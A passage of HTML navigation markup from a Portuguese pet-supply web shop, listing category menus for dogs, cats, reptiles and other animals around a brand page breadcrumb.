                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_91397" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_91397">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_74128" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_74128">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_77451" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_77451">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/brands"><span>Marcas</span></a>
                      </li>
        
              
          <li>
                          <span>EARTH RATED</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column"
                class="col-xs-12 col-sm-4 col-md-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li>
            <span class="text-uppercase h6">
        Categorias
      </span>
    </li>
          <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://petcity.pt/216-caes"class="">Cães</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar216"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar216">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/217-alimentacao">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar217">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2739-alimentacao-seca">Seca</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2739"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2739">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2742-alimentacao-seca-junior">Júnior</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2740-alimentacao-seca-adulto">Adulto</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2743-alimentacao-seca-senior">Sénior</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2737-alimentacao-humida">Húmida</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2718-alimentacao-linha-veterinaria">Linha Veterinária</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2718">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2758-alimentacao-linha-veterinaria-digestiva">Digestiva</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2756-alimentacao-linha-veterinaria-hepatica">Hepática</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2765-alimentacao-linha-veterinaria-hipoalergenica">Hipoalergénica</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2720-alimentacao-linha-veterinaria-intestinal">Intestinal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2755-alimentacao-linha-veterinaria-light">Light</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2752-alimentacao-linha-veterinaria-obesidade">Obesidade</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2757-alimentacao-linha-veterinaria-oral">Oral</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2753-alimentacao-linha-veterinaria-ossos-e-articulacoes">Ossos E Articulações</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2754-alimentacao-linha-veterinaria-pele-e-pelo">Pele E Pelo</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2719-alimentacao-linha-veterinaria-renal">Renal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2741-alimentacao-linha-veterinaria-urinaria">Urinária</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/1843-saude">Saúde</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1843"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1843">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1844-ambiente-e-casa">Ambiente e Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1855-caes-saude-antiparasitarios">Antiparasitários</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1855"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1855">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2706-caes-saude-antiparasitarios-pipetas">Pipetas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2705-caes-saude-antiparasitarios-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2699-caes-saude-antiparasitarios-comprimidos">Comprimidos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2701-caes-saude-antiparasitarios-champos">Champôs</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2703-caes-saude-antiparasitarios-ultrassons">Ultrassons</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2708-caes-saude-antiparasitarios-sprays">Sprays</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1977-caes-saude-comportamento">Comportamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1982-pele-e-pelo">Pele e Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2035-caes-saude-saude-articular">Saúde Articular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2072-caes-saude-saude-auditiva">Saúde Auditiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2777-saude-saude-digestiva">Saúde Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2090-caes-saude-saude-cardiaca">Saúde Cardíaca</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2040-caes-saude-saude-hepatica">Saúde Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2085-caes-saude-saude-ocular">Saúde Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1990-caes-saude-saude-oral">Saúde Oral</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2108-caes-saude-saude-renal">Saúde Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2060-caes-saude-suplementos">Suplementos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2683-saude-saude-urinaria">Saúde Urinária</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/536-brinquedos">Brinquedos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar536"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar536">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1901-brinquedos-interativos">Interativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1863-bolas-e-discos">Bolas e Discos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1869-brinquedos-peluches">Peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1840-brinquedos-cordas">Cordas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1922-brinquedos-treino">Treino</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1866-brinquedos-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/358-snacks-e-ossos">Snacks e Ossos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar358"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar358">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/374-ossos-snacks-e-ossos">Ossos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2077-snacks">Snacks</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/375-higiene-e-limpeza">Higiene e Limpeza</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar375">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/377-absorventes-higiene-e-limpeza">Absorventes</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa">Ambiente E Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/376-champos-higiene-e-limpeza">Champôs</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza">Corta-unhas e Tesouras</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2017-higiene-e-limpeza-diversos">Diversos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza">Pentes e Escovas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas">Toalhitas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes">Perfumes</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/326-acessorios">Acessórios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar326"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar326">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1885-acessorios-passeio">Passeio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1885"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1885">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1886-acessorios-passeio-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1896-acessorios-passeio-trelas">Trelas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1891-acessorios-passeio-peitorais">Peitorais</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2308-acessorios-passeio-acaime">Açaime</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1940-acessorios-passeio-automovel">Automóvel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1925-acessorios-conforto">Conforto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1925"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1925">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1926-camas-e-almofadas">Camas e Almofadas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2012-acessorios-conforto-mantas">Mantas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2025-acessorios-conforto-refrescantes">Refrescantes</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1959-acessorios-moda">Moda</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1959"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1959">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1960-acessorios-moda-acessorios-de-moda">Acessórios De Moda</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2121-acessorios-moda-roupas">Roupas</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/334-treino-e-obediencia-acessorios">Treino e Obediência</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios">Comedouros e Bebedouros</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar336"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar336">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/337-simples-comedouros-e-bebedouros">Simples</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/338-viagem-comedouros-e-bebedouros">Viagem</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1860-comedouros-e-bebedouros-acessorios-complementos">Complementos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1882-comedouros-e-bebedouros-acessorios-inteligentes">Inteligentes</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2143-comedouros-e-bebedouros-acessorios-ingestao-lenta">Ingestão Lenta</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios">Transportadoras e Jaulas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2272-dispensadores-e-recargas">Dispensadores e Recargas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1937-casotas-e-exterior">Casotas e Exterior</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2000-acessorios-diversos">Diversos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2779-acessorios-roupas">Roupas</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/395-gatos"class="">Gatos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar395"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar395">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/396-alimentacao">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar396"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar396">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2744-alimentacao-seca">Seca</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2744">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2746-alimentacao-seca-junior">Júnior</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2745-alimentacao-seca-adulto">Adulto</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2748-alimentacao-seca-senior">Sénior</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2738-alimentacao-humida">Húmida</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2721-alimentacao-linha-veterinaria">Linha Veterinária</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2721"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2721">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2759-alimentacao-linha-veterinaria-digestiva">Digestiva</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2764-alimentacao-linha-veterinaria-hipoalergenica">Hipoalergénica</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2761-alimentacao-linha-veterinaria-intestinal">Intestinal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2750-alimentacao-linha-veterinaria-light">Light</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2749-alimentacao-linha-veterinaria-obesidade">Obesidade</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2762-alimentacao-linha-veterinaria-oral">Oral</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2763-alimentacao-linha-veterinaria-ossos-e-articulacoes">Ossos E Articulações</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2751-alimentacao-linha-veterinaria-pele-e-pelo">Pele E Pelo</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2730-alimentacao-linha-veterinaria-renal">Renal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2722-alimentacao-linha-veterinaria-urinaria">Urinária</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/1849-gatos-saude">Saúde</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1849"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1849">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1877-ambiente-e-casa">Ambiente e Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1850-gatos-saude-antiparasitarios">Antiparasitários</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1850"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1850">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2700-gatos-saude-antiparasitarios-comprimidos">Comprimidos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2702-gatos-saude-antiparasitarios-sprays">Sprays</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2704-gatos-saude-antiparasitarios-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2707-gatos-saude-antiparasitarios-pipetas">Pipetas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2709-gatos-saude-antiparasitarios-champos">Champôs</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2710-gatos-saude-antiparasitarios-ultrassons">Ultrassons</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1872-gatos-saude-comportamento">Comportamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2656-pele-e-pelo">Pele e Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2778-gatos-saude-saude-digestiva">Saúde Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2050-gatos-saude-saude-articular">Saúde Articular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2668-saude-hepatica">Saúde Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1995-gatos-saude-saude-oral">Saúde Oral</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2045-gatos-saude-saude-renal">Saúde Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2657-saude-auditiva">Saúde Auditiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2674-gatos-saude-saude-urinaria">Saúde Urinária</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2663-saude-cardiaca">Saúde Cardíaca</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2659-saude-ocular">Saúde Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2030-gatos-saude-suplementos">Suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/529-brinquedos">Brinquedos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar529">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1904-brinquedos-interativos">Interativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1907-brinquedos-atrativos">Atrativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1910-brinquedos-peluches">Peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1913-brinquedos-bastoes">Bastões</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1916-brinquedos-bolas">Bolas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1919-brinquedos-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/514-acessorios">Acessórios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar514"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar514">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1948-acessorios-passeio">Passeio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1948"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1948">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1949-acessorios-passeio-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1954-acessorios-passeio-peitorais">Peitorais</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2412-automovel">Automóvel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1931-acessorios-conforto">Conforto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1931"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1931">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1932-camas-e-iglus">Camas e Iglus</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2379-acessorios-conforto-mantas">Mantas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2655-refrescantes">Refrescantes</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/516-arranhadores-acessorios">Arranhadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios">Comedouros e Bebedouros</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar517"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar517">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1968-comedouros-e-bebedouros-acessorios-simples">Simples</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1971-comedouros-e-bebedouros-acessorios-inteligente">Inteligente</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1974-comedouros-e-bebedouros-acessorios-complementos">Complementos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2658-viagem">Viagem</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2003-acessorios-moda">Moda</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2003"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2003">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2004-acessorios-moda-acessorios-de-moda">Acessórios De Moda</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/519-transportadoras-acessorios">Transportadoras</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1965-acessorios-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/506-higiene">Higiene</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar506">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene">WCs e Desodorizantes</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene">Corta-unhas e Escovas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/510-diversos">Diversos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/635-toalhitas">Toalhitas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2417-champos">Champôs</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2726-higiene-ambiente-e-casa">Ambiente E Casa</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/511-areias">Areias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar511"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar511">
